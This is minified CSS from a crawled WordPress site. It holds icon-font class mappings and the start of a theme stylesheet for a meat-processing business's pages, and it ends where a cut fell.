.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.et-arrow_up:before{content:"\21"}.et-arrow_down:before{content:"\22"}.et-arrow_left:before{content:"\23"}.et-arrow_right:before{content:"\24"}.et-arrow_left-up:before{content:"\25"}.et-arrow_right-up:before{content:"\26"}.et-arrow_right-down:before{content:"\27"}.et-arrow_left-down:before{content:"\28"}.et-arrow-up-down:before{content:"\29"}.et-arrow_up-down_alt:before{content:"\2a"}.et-arrow_left-right_alt:before{content:"\2b"}.et-arrow_left-right:before{content:"\2c"}.et-arrow_expand_alt2:before{content:"\2d"}.et-arrow_expand_alt:before{content:"\2e"}.et-arrow_condense:before{content:"\2f"}.et-arrow_expand:before{content:"\30"}.et-arrow_move:before{content:"\31"}.et-arrow_carrot-up:before{content:"\32"}.et-arrow_carrot-down:before{content:"\33"}.et-arrow_carrot-left:before{content:"\34"}.et-arrow_carrot-right:before{content:"\35"}.et-arrow_carrot-2up:before{content:"\36"}.et-arrow_carrot-2down:before{content:"\37"}.et-arrow_carrot-2left:before{content:"\38"}.et-arrow_carrot-2right:before{content:"\39"}.et-arrow_carrot-up_alt2:before{content:"\3a"}.et-arrow_carrot-down_alt2:before{content:"\3b"}.et-arrow_carrot-left_alt2:before{content:"\3c"}.et-arrow_carrot-right_alt2:before{content:"\3d"}.et-arrow_carrot-2up_alt2:before{content:"\3e"}.et-arrow_carrot-2down_alt2:before{content:"\3f"}.et-arrow_carrot-2left_alt2:before{content:"\40"}.et-arrow_carrot-2right_alt2:before{content:"\41"}.et-arrow_triangle-up:before{content:"\42"}.et-arrow_triangle-down:before{content:"\43"}.et-arrow_triangle-left:before{content:"\44"}.et-arrow_triangle-right:before{content:"\45"}.et-arrow_triangle-up_alt2:before{content:"\46"}.et-arrow_triangle-down_alt2:before{content:"\47"}.et-arrow_triangle-left_alt2:before{content:"\48"}.et-arrow_triangle-right_alt2:before{content:"\49"}.et-arrow_back:before{content:"\4a"}.et-icon_minus-06:before{content:"\4b"}.et-icon_plus:before{content:"\4c"}.et-icon_close:before{content:"\4d"}.et-icon_check:before{content:"\4e"}.et-icon_minus_alt2:before{content:"\4f"}.et-icon_plus_alt2:before{content:"\50"}.et-icon_close_alt2:before{content:"\51"}.et-icon_check_alt2:before{content:"\52"}.et-icon_zoom-out_alt:before{content:"\53"}.et-icon_zoom-in_alt:before{content:"\54"}.et-icon_search:before{content:"\55"}.et-icon_box-empty:before{content:"\56"}.et-icon_box-selected:before{content:"\57"}.et-icon_minus-box:before{content:"\58"}.et-icon_plus-box:before{content:"\59"}.et-icon_box-checked:before{content:"\5a"}.et-icon_circle-empty:before{content:"\5b"}.et-icon_circle-slelected:before{content:"\5c"}.et-icon_stop_alt2:before{content:"\5d"}.et-icon_stop:before{content:"\5e"}.et-icon_pause_alt2:before{content:"\5f"}.et-icon_pause:before{content:"\60"}.et-icon_menu:before{content:"\61"}.et-icon_menu-square_alt2:before{content:"\62"}.et-icon_menu-circle_alt2:before{content:"\63"}.et-icon_ul:before{content:"\64"}.et-icon_ol:before{content:"\65"}.et-icon_adjust-horiz:before{content:"\66"}.et-icon_adjust-vert:before{content:"\67"}.et-icon_document_alt:before{content:"\68"}.et-icon_documents_alt:before{content:"\69"}.et-icon_pencil:before{content:"\6a"}.et-icon_pencil-edit_alt:before{content:"\6b"}.et-icon_pencil-edit:before{content:"\6c"}.et-icon_folder-alt:before{content:"\6d"}.et-icon_folder-open_alt:before{content:"\6e"}.et-icon_folder-add_alt:before{content:"\6f"}.et-icon_info_alt:before{content:"\70"}.et-icon_error-oct_alt:before{content:"\71"}.et-icon_error-circle_alt:before{content:"\72"}.et-icon_error-triangle_alt:before{content:"\73"}.et-icon_question_alt2:before{content:"\74"}.et-icon_question:before{content:"\75"}.et-icon_comment_alt:before{content:"\76"}.et-icon_chat_alt:before{content:"\77"}.et-icon_vol-mute_alt:before{content:"\78"}.et-icon_volume-low_alt:before{content:"\79"}.et-icon_volume-high_alt:before{content:"\7a"}.et-icon_quotations:before{content:"\7b"}.et-icon_quotations_alt2:before{content:"\7c"}.et-icon_clock_alt:before{content:"\7d"}.et-icon_lock_alt:before{content:"\7e"}.et-icon_lock-open_alt:before{content:"\e000"}.et-icon_key_alt:before{content:"\e001"}.et-icon_cloud_alt:before{content:"\e002"}.et-icon_cloud-upload_alt:before{content:"\e003"}.et-icon_cloud-download_alt:before{content:"\e004"}.et-icon_image:before{content:"\e005"}.et-icon_images:before{content:"\e006"}.et-icon_lightbulb_alt:before{content:"\e007"}.et-icon_gift_alt:before{content:"\e008"}.et-icon_house_alt:before{content:"\e009"}.et-icon_genius:before{content:"\e00a"}.et-icon_mobile:before{content:"\e00b"}.et-icon_tablet:before{content:"\e00c"}.et-icon_laptop:before{content:"\e00d"}.et-icon_desktop:before{content:"\e00e"}.et-icon_camera_alt:before{content:"\e00f"}.et-icon_mail_alt:before{content:"\e010"}.et-icon_cone_alt:before{content:"\e011"}.et-icon_ribbon_alt:before{content:"\e012"}.et-icon_bag_alt:before{content:"\e013"}.et-icon_creditcard:before{content:"\e014"}.et-icon_cart_alt:before{content:"\e015"}.et-icon_paperclip:before{content:"\e016"}.et-icon_tag_alt:before{content:"\e017"}.et-icon_tags_alt:before{content:"\e018"}.et-icon_trash_alt:before{content:"\e019"}.et-icon_cursor_alt:before{content:"\e01a"}.et-icon_mic_alt:before{content:"\e01b"}.et-icon_compass_alt:before{content:"\e01c"}.et-icon_pin_alt:before{content:"\e01d"}.et-icon_pushpin_alt:before{content:"\e01e"}.et-icon_map_alt:before{content:"\e01f"}.et-icon_drawer_alt:before{content:"\e020"}.et-icon_toolbox_alt:before{content:"\e021"}.et-icon_book_alt:before{content:"\e022"}.et-icon_calendar:before{content:"\e023"}.et-icon_film:before{content:"\e024"}.et-icon_table:before{content:"\e025"}.et-icon_contacts_alt:before{content:"\e026"}.et-icon_headphones:before{content:"\e027"}.et-icon_lifesaver:before{content:"\e028"}.et-icon_piechart:before{content:"\e029"}.et-icon_refresh:before{content:"\e02a"}.et-icon_link_alt:before{content:"\e02b"}.et-icon_link:before{content:"\e02c"}.et-icon_loading:before{content:"\e02d"}.et-icon_blocked:before{content:"\e02e"}.et-icon_archive_alt:before{content:"\e02f"}.et-icon_heart_alt:before{content:"\e030"}.et-icon_star_alt:before{content:"\e031"}.et-icon_star-half_alt:before{content:"\e032"}.et-icon_star:before{content:"\e033"}.et-icon_star-half:before{content:"\e034"}.et-icon_tools:before{content:"\e035"}.et-icon_tool:before{content:"\e036"}.et-icon_cog:before{content:"\e037"}.et-icon_cogs:before{content:"\e038"}.et-arrow_up_alt:before{content:"\e039"}.et-arrow_down_alt:before{content:"\e03a"}.et-arrow_left_alt:before{content:"\e03b"}.et-arrow_right_alt:before{content:"\e03c"}.et-arrow_left-up_alt:before{content:"\e03d"}.et-arrow_right-up_alt:before{content:"\e03e"}.et-arrow_right-down_alt:before{content:"\e03f"}.et-arrow_left-down_alt:before{content:"\e040"}.et-arrow_condense_alt:before{content:"\e041"}.et-arrow_expand_alt3:before{content:"\e042"}.et-arrow_carrot_up_alt:before{content:"\e043"}.et-arrow_carrot-down_alt:before{content:"\e044"}.et-arrow_carrot-left_alt:before{content:"\e045"}.et-arrow_carrot-right_alt:before{content:"\e046"}.et-arrow_carrot-2up_alt:before{content:"\e047"}.et-arrow_carrot-2dwnn_alt:before{content:"\e048"}.et-arrow_carrot-2left_alt:before{content:"\e049"}.et-arrow_carrot-2right_alt:before{content:"\e04a"}.et-arrow_triangle-up_alt:before{content:"\e04b"}.et-arrow_triangle-down_alt:before{content:"\e04c"}.et-arrow_triangle-left_alt:before{content:"\e04d"}.et-arrow_triangle-right_alt:before{content:"\e04e"}.et-icon_minus_alt:before{content:"\e04f"}.et-icon_plus_alt:before{content:"\e050"}.et-icon_close_alt:before{content:"\e051"}.et-icon_check_alt:before{content:"\e052"}.et-icon_zoom-out:before{content:"\e053"}.et-icon_zoom-in:before{content:"\e054"}.et-icon_stop_alt:before{content:"\e055"}.et-icon_menu-square_alt:before{content:"\e056"}.et-icon_menu-circle_alt:before{content:"\e057"}.et-icon_document:before{content:"\e058"}.et-icon_documents:before{content:"\e059"}.et-icon_pencil_alt:before{content:"\e05a"}.et-icon_folder:before{content:"\e05b"}.et-icon_folder-open:before{content:"\e05c"}.et-icon_folder-add:before{content:"\e05d"}.et-icon_folder_upload:before{content:"\e05e"}.et-icon_folder_download:before{content:"\e05f"}.et-icon_info:before{content:"\e060"}.et-icon_error-circle:before{content:"\e061"}.et-icon_error-oct:before{content:"\e062"}.et-icon_error-triangle:before{content:"\e063"}.et-icon_question_alt:before{content:"\e064"}.et-icon_comment:before{content:"\e065"}.et-icon_chat:before{content:"\e066"}.et-icon_vol-mute:before{content:"\e067"}.et-icon_volume-low:before{content:"\e068"}.et-icon_volume-high:before{content:"\e069"}.et-icon_quotations_alt:before{content:"\e06a"}.et-icon_clock:before{content:"\e06b"}.et-icon_lock:before{content:"\e06c"}.et-icon_lock-open:before{content:"\e06d"}.et-icon_key:before{content:"\e06e"}.et-icon_cloud:before{content:"\e06f"}.et-icon_cloud-upload:before{content:"\e070"}.et-icon_cloud-download:before{content:"\e071"}.et-icon_lightbulb:before{content:"\e072"}.et-icon_gift:before{content:"\e073"}.et-icon_house:before{content:"\e074"}.et-icon_camera:before{content:"\e075"}.et-icon_mail:before{content:"\e076"}.et-icon_cone:before{content:"\e077"}.et-icon_ribbon:before{content:"\e078"}.et-icon_bag:before{content:"\e079"}.et-icon_cart:before{content:"\e07a"}.et-icon_tag:before{content:"\e07b"}.et-icon_tags:before{content:"\e07c"}.et-icon_trash:before{content:"\e07d"}.et-icon_cursor:before{content:"\e07e"}.et-icon_mic:before{content:"\e07f"}.et-icon_compass:before{content:"\e080"}.et-icon_pin:before{content:"\e081"}.et-icon_pushpin:before{content:"\e082"}.et-icon_map:before{content:"\e083"}.et-icon_drawer:before{content:"\e084"}.et-icon_toolbox:before{content:"\e085"}.et-icon_book:before{content:"\e086"}.et-icon_contacts:before{content:"\e087"}.et-icon_archive:before{content:"\e088"}.et-icon_heart:before{content:"\e089"}.et-icon_profile:before{content:"\e08a"}.et-icon_group:before{content:"\e08b"}.et-icon_grid-2x2:before{content:"\e08c"}.et-icon_grid-3x3:before{content:"\e08d"}.et-icon_music:before{content:"\e08e"}.et-icon_pause_alt:before{content:"\e08f"}.et-icon_phone:before{content:"\e090"}.et-icon_upload:before{content:"\e091"}.et-icon_download:before{content:"\e092"}.et-social_facebook:before{content:"\e093"}.et-social_twitter:before{content:"\e094"}.et-social_pinterest:before{content:"\e095"}.et-social_googleplus:before{content:"\e096"}.et-social_tumblr:before{content:"\e097"}.et-social_tumbleupon:before{content:"\e098"}.et-social_wordpress:before{content:"\e099"}.et-social_instagram:before{content:"\e09a"}.et-social_dribbble:before{content:"\e09b"}.et-social_vimeo:before{content:"\e09c"}.et-social_linkedin:before{content:"\e09d"}.et-social_rss:before{content:"\e09e"}.et-social_deviantart:before{content:"\e09f"}.et-social_share:before{content:"\e0a0"}.et-social_myspace:before{content:"\e0a1"}.et-social_skype:before{content:"\e0a2"}.et-social_youtube:before{content:"\e0a3"}.et-social_picassa:before{content:"\e0a4"}.et-social_googledrive:before{content:"\e0a5"}.et-social_flickr:before{content:"\e0a6"}.et-social_blogger:before{content:"\e0a7"}.et-social_spotify:before{content:"\e0a8"}.et-social_delicious:before{content:"\e0a9"}.et-social_facebook_circle:before{content:"\e0aa"}.et-social_twitter_circle:before{content:"\e0ab"}.et-social_pinterest_circle:before{content:"\e0ac"}.et-social_googleplus_circle:before{content:"\e0ad"}.et-social_tumblr_circle:before{content:"\e0ae"}.et-social_stumbleupon_circle:before{content:"\e0af"}.et-social_wordpress_circle:before{content:"\e0b0"}.et-social_instagram_circle:before{content:"\e0b1"}.et-social_dribbble_circle:before{content:"\e0b2"}.et-social_vimeo_circle:before{content:"\e0b3"}.et-social_linkedin_circle:before{content:"\e0b4"}.et-social_rss_circle:before{content:"\e0b5"}.et-social_deviantart_circle:before{content:"\e0b6"}.et-social_share_circle:before{content:"\e0b7"}.et-social_myspace_circle:before{content:"\e0b8"}.et-social_skype_circle:before{content:"\e0b9"}.et-social_youtube_circle:before{content:"\e0ba"}.et-social_picassa_circle:before{content:"\e0bb"}.et-social_googledrive_alt2:before{content:"\e0bc"}.et-social_flickr_circle:before{content:"\e0bd"}.et-social_blogger_circle:before{content:"\e0be"}.et-social_spotify_circle:before{content:"\e0bf"}.et-social_delicious_circle:before{content:"\e0c0"}.et-social_facebook_square:before{content:"\e0c1"}.et-social_twitter_square:before{content:"\e0c2"}.et-social_pinterest_square:before{content:"\e0c3"}.et-social_googleplus_square:before{content:"\e0c4"}.et-social_tumblr_square:before{content:"\e0c5"}.et-social_stumbleupon_square:before{content:"\e0c6"}.et-social_wordpress_square:before{content:"\e0c7"}.et-social_instagram_square:before{content:"\e0c8"}.et-social_dribbble_square:before{content:"\e0c9"}.et-social_vimeo_square:before{content:"\e0ca"}.et-social_linkedin_square:before{content:"\e0cb"}.et-social_rss_square:before{content:"\e0cc"}.et-social_deviantart_square:before{content:"\e0cd"}.et-social_share_square:before{content:"\e0ce"}.et-social_myspace_square:before{content:"\e0cf"}.et-social_skype_square:before{content:"\e0d0"}.et-social_youtube_square:before{content:"\e0d1"}.et-social_picassa_square:before{content:"\e0d2"}.et-social_googledrive_square:before{content:"\e0d3"}.et-social_flickr_square:before{content:"\e0d4"}.et-social_blogger_square:before{content:"\e0d5"}.et-social_spotify_square:before{content:"\e0d6"}.et-social_delicious_square:before{content:"\e0d7"}.et-icon_wallet_alt:before{content:"\e0d8"}.et-icon_shield_alt:before{content:"\e0d9"}.et-icon_percent_alt:before{content:"\e0da"}.et-icon_pens_alt:before{content:"\e0db"}.et-icon_mug_alt:before{content:"\e0dc"}.et-icon_like_alt:before{content:"\e0dd"}.et-icon_globe_alt:before{content:"\e0de"}.et-icon_flowchart_alt:before{content:"\e0df"}.et-icon_id_alt:before{content:"\e0e0"}.et-icon_hourglass:before{content:"\e0e1"}.et-icon_globe:before{content:"\e0e2"}.et-icon_globe-2:before{content:"\e0e3"}.et-icon_floppy_alt:before{content:"\e0e4"}.et-icon_drive_alt:before{content:"\e0e5"}.et-icon_clipboard:before{content:"\e0e6"}.et-icon_calculator_alt:before{content:"\e0e7"}.et-icon_floppy:before{content:"\e0e8"}.et-icon_easel:before{content:"\e0e9"}.et-icon_drive:before{content:"\e0ea"}.et-icon_dislike:before{content:"\e0eb"}.et-icon_datareport:before{content:"\e0ec"}.et-icon_currency:before{content:"\e0ed"}.et-icon_calulator:before{content:"\e0ee"}.et-icon_building:before{content:"\e0ef"}.et-icon_easel_alt:before{content:"\e0f0"}.et-icon_dislike_alt:before{content:"\e0f1"}.et-icon_datareport_alt:before{content:"\e0f2"}.et-icon_currency_alt:before{content:"\e0f3"}.et-icon_briefcase_alt:before{content:"\e0f4"}.et-icon_target:before{content:"\e0f5"}.et-icon_shield:before{content:"\e0f6"}.et-icon_search_alt:before{content:"\e0f7"}.et-icon_rook:before{content:"\e0f8"}.et-icon_puzzle_alt:before{content:"\e0f9"}.et-icon_printer-alt:before{content:"\e0fa"}.et-icon_percent:before{content:"\e0fb"}.et-icon_id-2_alt:before{content:"\e0fc"}.et-icon_building_alt:before{content:"\e0fd"}.et-icon_briefcase:before{content:"\e0fe"}.et-icon_balance:before{content:"\e0ff"}.et-icon_wallet:before{content:"\e100"}.et-icon_search2:before{content:"\e101"}.et-icon_puzzle:before{content:"\e102"}.et-icon_printer:before{content:"\e103"}.et-icon_pens:before{content:"\e104"}.et-icon_mug:before{content:"\e105"}.et-icon_like:before{content:"\e106"}.et-icon_id:before{content:"\e107"}.et-icon_id-2:before{content:"\e108"}.et-icon_flowchart:before{content:"\e109"}.et-toggle:before{content:"\e600"}.et-tabs:before{content:"\e601"}.et-subscribe:before{content:"\e602"}.et-slider:before{content:"\e603"}.et-sidebar:before{content:"\e604"}.et-share:before{content:"\e605"}.et-pricing-table:before{content:"\e606"}.et-portfolio:before{content:"\e607"}.et-number-counter:before{content:"\e608"}.et-header:before{content:"\e609"}.et-filtered-portfolio:before{content:"\e60a"}.et-divider:before{content:"\e60b"}.et-cta:before{content:"\e60c"}.et-countdown:before{content:"\e60d"}.et-circle-counter:before{content:"\e60e"}.et-blurb:before{content:"\e60f"}.et-bar-counters:before{content:"\e610"}.et-audio:before{content:"\e611"}.et-accordion:before{content:"\e612"}.et-text:before{content:"\e613"}.et-testimonial:before{content:"\e614"}.et-shop:before{content:"\e615"}.et-person:before{content:"\e616"}.et-menu:before{content:"\e617"}.et-map:before{content:"\e618"}.et-login:before{content:"\e619"}.et-image:before{content:"\e61a"}.et-gallery:before{content:"\e61b"}.et-follow:before{content:"\e61c"}.et-contact:before{content:"\e61d"}.et-blog:before{content:"\e61e"}.et-reset:before{content:"\e61f"}.et-code:before{content:"\e620"}.et-underline:before{content:"\e621"}.et-bold:before{content:"\e622"}.et-italic:before{content:"\e623"}.et-uppercase:before{content:"\e624"}.et-divi:before{content:"\e625"}.et-D:before{content:"\e626"}ul.et-social-icons li.et-social-icon:before{display:none}.awesome_options_page .form-table th{width:75px}.nav a,#top-menu.nav a,#et-secondary-menu>ul>li a,.bottom-nav a{display:inline-block}ul.sub-menu{width:300px!important}.nav li:before,#top-menu.nav li:before,#et-secondary-nav li:before,.bottom-nav li:before{font-family:"ETmodules";display:inline-block;margin-right:5px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://holysmokedsausage.com/wp-content/cache/min/1/wp-content/themes/waco-beef-pork-processing/style.css?ver=1767833639
body_size: 2399
content:
.icon_tags,.icon_profile,.icon_chat,.icon_clipboard,.icon_calendar{font-family:'ETmodules';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;color:#318EC3}.icon_tags:before{content:"\e07c";padding:0 5px 0 0}.icon_profile:before{content:"\e08a";padding:0 5px 0 0}.icon_chat:before{content:"\e066";padding:0 5px 0 20px}.icon_clipboard:before{content:"\e0e6";padding:0 5px 0 20px}.icon_calendar:before{content:"\e023";padding:0 5px 0 20px}body{overflow-x:hidden}@font-face{font-display:swap;font-family:'WesternBangBang';src:url('../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.woff) format('woff'),url(../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.ttf) format('truetype'),url('../../../../../../themes/waco-beef-pork-processing/fonts/WesternBangBang.svg#WesternBangBang') format('svg');font-weight:400;font-style:normal}.home-slider h2.et_pb_slide_title,.interior-header h1{font-family:'WesternBangBang',serif;font-size:90px;letter-spacing:-.025em;color:#fff;text-shadow:0 5px 10px rgba(0,0,0,.75);text-transform:uppercase;text-align:center}.interior-header h1{text-align:left;position:relative;top:-18px}.heading-shadow h1,.heading-shadow h2{text-shadow:0 5px 10px rgba(0,0,0,.75)}h1,h2,h3,h4,h5,h6,#top-menu li a{font-family:'Teko',sans-serif}h3{line-height:.9}h2+h3{margin-top:.25em}h3+p{margin-top:.5em}p,ul,ol{font-family:'PT Sans',sans-serif}h3+ul{margin-top:.5em}:not(.home-slider) h2{font-size:75px;color:#C3212D;font-weight:600;text-transform:uppercase;line-height:.9}h3{color:#333!important;font-size:45px;font-weight:300}.et_pb_button,.et_pb_promo_button.et_pb_button,.et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_pb_bg_layout_dark.et_pb_module.et_pb_button{display:block;line-height:1!important;font-family:'PT Sans',sans-serif;text-transform:uppercase;font-size:18px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-align:center;font-weight:700;padding-top:18px;padding-bottom:18px;color:#fff;border:none;background-color:#8C2122}button.et_pb_button{display:inline-block}.et_pb_bg_layout_dark.et_pb_module.et_pb_button{color:#8C2122!important;background-color:rgba(255,255,255,.9)}.et_pb_button:after,.et_pb_promo_button.et_pb_button:after,.et_pb_bg_layout_light.et_pb_module.et_pb_button:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:30px;margin-left:0}.et_pb_button:hover,.et_pb_promo_button.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_pricing_table_button:hover,.et_pb_contact_submit:hover,.et_pb_contact_reset:hover,.et_pb_bg_layout_light .et_pb_button:hover,.et_pb_bg_layout_light.et_pb_module.et_pb_button:hover,.et_pb_bg_layout_dark .et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_module.et_pb_button:hover{padding:18px 2em 18px 1em!important;background-color:#C3212D;border-color:transparent!important;border:none!important}.et_pb_bg_layout_dark .et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_button:hover,.et_pb_bg_layout_dark.et_pb_module.et_pb_button:hover{background-color:#EACAA6}.et_pb_button:hover:after,.et_pb_promo_button.et_pb_button:hover:after,.et_pb_module.et_pb_button:hover:after{right:0}.slide-from-edge{position:relative;width:100%;height:657px}.slide-from-edge img{position:absolute;width:1024px;height:auto;max-width:inherit}.slide-from-edge.right img{left:-60px}.slide-from-edge.left img{right:0}.border-top{border-top-width:8px;border-top-style:solid}.border-top.red{border-top-color:#BE262A}.border-top.charcoal{border-top-color:#34282C}.rag-paper-bg,.rag-paper-dark-bg,.rag-paper-red-bg,.light-wood-bg{background-position:0 0;background-repeat:repeat;background-size:auto}.rag-paper-bg{background-image:url(/media/andouille-sausage.jpg)}.rag-paper-dark-bg{background-image:url(/media/rag-paper-dark-bg.jpg)}.rag-paper-red-bg{background-image:url(/media/rag-paper-red-bg.jpg)}.light-wood-bg{background-image:url(/media/light-wood-pattern.jpg)}.light-wood-bg.boards{background-image:url(/media/light-wood-board-texture.jpg)}#top-header .container{display:flex;justify-content:center}#et-info{float:none}.home-slider .et_pb_slide_description{float:none;width:100%;max-width:1080px;padding-top:0;padding-bottom:30px;min-height:100%}.home-slider .et_pb_slides{height:100vh}body .home-slider .et_pb_slider .et_pb_container{width:100%;max-width:inherit}.home-slider .et_pb_slider .et_pb_container{min-height:315px;height:calc(100vh - 256px)!important;max-height:inherit}.home-slider .et_pb_slide_image{width:100%;margin-top:0!important}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:100px}.home-slider .et-pb-active-slide .et_pb_slide_description{animation-name:none;height:100%}.home-slider .et-pb-active-slide .et_pb_slide_image,.home-slider .et_pb_slide:first-child .et_pb_slide_image img.active{animation-name:fadeBottom}.home-slider .slider-down-arrow{position:absolute;width:100px;height:50px;display:block;color:#fff;left:50%;bottom:0;-webkit-border-radius:100px 100px 0 0;-moz-border-radius:100px 100px 0 0;border-radius:100px 100px 0 0;margin-left:-50px;background:rgba(140,33,34,.90);text-align:center}.home-slider .slider-down-arrow i{font-size:75px;line-height:1;position:relative;top:-10px}p+.one_third,p+.one_third~.one_third,p+.one_half,h3+.one_half,h3+.one_half~.one_half,h3+.one_third,h3+.one_third~.one_third,h3+.one_fourth,h3+.one_fourth~.one_fourth,p+.one_half~.one_half,p+.one_fourth,p+.one_fourth~.one_fourth{margin-top:1em}.one_third p,.one_half p,.one_fourth p{padding-left:36px;position:relative}.one_third p:before,.one_half p:before,.one_fourth 